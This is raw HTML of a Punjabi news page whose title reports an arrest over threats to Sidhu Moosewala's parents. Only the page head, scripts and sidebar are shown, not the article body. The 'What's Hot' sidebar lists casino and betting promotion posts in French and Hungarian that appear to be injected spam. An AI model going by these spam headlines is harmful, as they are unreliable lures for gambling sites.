

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desipulse360.com/%E0%A8%B8%E0%A8%A7-%E0%A8%AE%E0%A8%B8%E0%A8%B5%E0%A8%B2-%E0%A8%A6-%E0%A8%AE%E0%A8%AA%E0%A8%86-%E0%A8%A6-%E0%A8%A7%E0%A8%B0%E0%A8%A8-%E0%A8%AE%E0%A8%97%E0%A8%B0-%E0%A8%A7%E0%A8%AE%E0%A8%95%E0%A8%86/
body_size: 19088
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

 ﻿	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਦੇ ਮਾਪਿਆਂ ਦੇ ਧਰਨੇ ਮਗਰੋਂ ਧਮਕੀਆਂ ਦੇਣ ਵਾਲੇ ਨੂੰ ਫੜਨ ਦੀ ਪੁਸ਼ਟੀ &#8211; Desipulse360</title><link rel="preload" as="image" imagesrcset="https://www.desipulse360.com/wp-content/uploads/2023/03/nanak-s-ssp.jpg 599w, https://www.desipulse360.com/wp-content/uploads/2023/03/nanak-s-ssp-300x215.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/03/nanak-s-ssp-150x107.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/03/nanak-s-ssp-450x322.jpg 450w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.3" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Feed" href="https://www.desipulse360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Comments Feed" href="https://www.desipulse360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; ਸਿੱਧੂ ਮੂਸੇਵਾਲਾ ਦੇ ਮਾਪਿਆਂ ਦੇ ਧਰਨੇ ਮਗਰੋਂ ਧਮਕੀਆਂ ਦੇਣ ਵਾਲੇ ਨੂੰ ਫੜਨ ਦੀ ਪੁਸ਼ਟੀ Comments Feed" href="https://www.desipulse360.com/%e0%a8%b8%e0%a8%a7-%e0%a8%ae%e0%a8%b8%e0%a8%b5%e0%a8%b2-%e0%a8%a6-%e0%a8%ae%e0%a8%aa%e0%a8%86-%e0%a8%a6-%e0%a8%a7%e0%a8%b0%e0%a8%a8-%e0%a8%ae%e0%a8%97%e0%a8%b0-%e0%a8%a7%e0%a8%ae%e0%a8%95%e0%a8%86/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ae%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25a6-%25e0%25a8%25a7%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%25a7%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%25a7-%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25a6-%25e0%25a8%25ae%25e0%25a8%25aa%25e0%25a8%2586-%25e0%25a8%25a6-%25e0%25a8%25a7%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%2597%25e0%25a8%25b0-%25e0%25a8%25a7%25e0%25a8%25ae%25e0%25a8%2595%25e0%25a8%2586%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.desipulse360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wppa_style-css' href='https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/wppa-style.css?ver=250121-75348' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/style.css?ver=8.0.6' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #36b6ba;
--c-main-rgb: 54,182,186;
--text-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #0a0505; }
.smart-head-main .smart-head-mid { --head-h: 76px; }
.navigation { font-family: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.main-footer .upper-footer { background-color: #000000; }
.lower-footer .inner { padding-top: 0px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }
.a-wrap-1:not(._) { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/lightbox.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-decls.js?ver=250121-75348" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https://www.desipulse360.com/wp-json/","restNonce":"58f9be7e06"};
//# sourceURL=wppa-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-all.js?ver=250121-75348" id="wppa-all-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://www.desipulse360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.desipulse360.com/wp-json/wp/v2/posts/12124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desipulse360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.desipulse360.com/%e0%a8%b8%e0%a8%a7-%e0%a8%ae%e0%a8%b8%e0%a8%b5%e0%a8%b2-%e0%a8%a6-%e0%a8%ae%e0%a8%aa%e0%a8%86-%e0%a8%a6-%e0%a8%a7%e0%a8%b0%e0%a8%a8-%e0%a8%ae%e0%a8%97%e0%a8%b0-%e0%a8%a7%e0%a8%ae%e0%a8%95%e0%a8%86/" />
<link rel='shortlink' href='https://www.desipulse360.com/?p=12124' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			.bg-cover, .l-post .media{
	border-radius:4px;
}

.cat-labels a, .cat-labels .category{
	    border-radius: 4px 0 4px 0 !important;
	padding: 0 14px !important;
}
.widget-about .image-logo img {
    width: 100%;
    max-width: 200px;
}		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-12124 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-modern post-cat-6 has-lb has-lb-sm layout-normal elementor-default elementor-kit-10">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-primary-menu" class="mobile-menu"><li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li id="menu-item-14485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li id="menu-item-14484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-6 menu-item-4197"><a href="https://www.desipulse360.com/category/punjabi-news/">Punjabi News</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-4453"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-4454"><a href="https://www.desipulse360.com/category/sports/">Sports</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
